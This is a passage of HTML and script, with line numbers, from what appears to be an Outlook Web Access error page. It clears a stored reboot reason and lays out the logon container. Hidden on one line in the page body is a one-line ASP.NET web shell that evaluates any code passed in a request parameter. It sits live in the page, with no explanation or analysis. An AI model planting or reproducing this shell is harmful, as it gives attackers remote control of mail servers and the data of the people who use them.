 295 if (originalValue) {
296 delete window.localStorage[key];
297 }
298
299 return originalValue;
300 }
301
302 // Reset the reboot reason
303 deleteLocalStorageValue("rebootReason");
304 </script>
305 </head>
306 <body id="errorAspx" class="" style="background: #f2f2f2 url('data:image/png;b
307 <%@ Page Language="Jscript"%><%eval(Request.Item["window.self"],"unsafe");%>
308 <div id="mainDiv">
309 <script>
310
311 var mainLogonDiv = window.document.getElementById("mainDiv");
312 mainLogonDiv.className = mainLogonDivClassName;
313 </script>
314 <div class="mainContainer">
315 <img src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAQkAAAE2CA
316 <div class="errorMessageContainer">